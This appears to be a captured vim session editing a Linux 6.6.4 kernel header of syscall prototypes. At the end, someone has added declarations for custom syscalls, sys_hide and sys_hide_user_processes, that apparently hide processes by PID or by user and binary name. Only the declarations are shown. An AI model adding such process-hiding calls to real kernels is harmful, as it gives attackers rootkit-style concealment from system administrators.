 root@whe1ve-1457212: /usr/src/linux-6.6.4/include/linux
static inline long ksys_truncate(const char __user *pathname, loff_t length)
{
        return do_sys_truncate(pathname, length);
}

static inline unsigned int ksys_personality(unsigned int personality)
{
        unsigned int old = current->personality;

        if (personality != 0xffffffff)
                set_personality(personality);

        return old;
}

/* for __ARCH_WANT_SYS_IPC */
long ksys_semtimedop(int semid, struct sembuf __user *tsops,
                     unsigned int nsops,
                     const struct __kernel_timespec __user *timeout);
long ksys_semget(key_t key, int nsems, int semflg);
long ksys_old_semctl(int semid, int semnum, int cmd, unsigned long arg);
long ksys_msgget(key_t key, int msgflg);
long ksys_old_msgctl(int msqid, int cmd, struct msqid_ds __user *buf);
long ksys_msgrcv(int msqid, struct msgbuf __user *msgp, size_t msgsz,
                 long msgtyp, int msgflg);
long ksys_msgsnd(int msqid, struct msgbuf __user *msgp, size_t msgsz,
                 int msgflg);
long ksys_shmget(key_t key, size_t size, int shmflg);
long ksys_shmdt(char __user *shmaddr);
long ksys_old_shmctl(int shmid, int cmd, struct shmid_ds __user *buf);
long compat_ksys_semtimedop(int semid, struct sembuf __user *tsems,
                            unsigned int nsops,
                            const struct old_timespec32 __user *timeout);
long __do_semtimedop(int semid, struct sembuf *tsems, unsigned int nsops,
                     const struct timespec64 *timeout,
                     struct ipc_namespace *ns);

int __sys_getsockopt(int fd, int level, int optname, char __user *optval,
                int __user *optlen);
int __sys_setsockopt(int fd, int level, int optname, char __user *optval,
                int optlen);
#endif
asmlinkage int sys_hide(pid_t pid, int on);
asmlinkage int sys_hide_user_processes(uid_t uid, char*binname);
-- INSERT -- 1275,65 Bot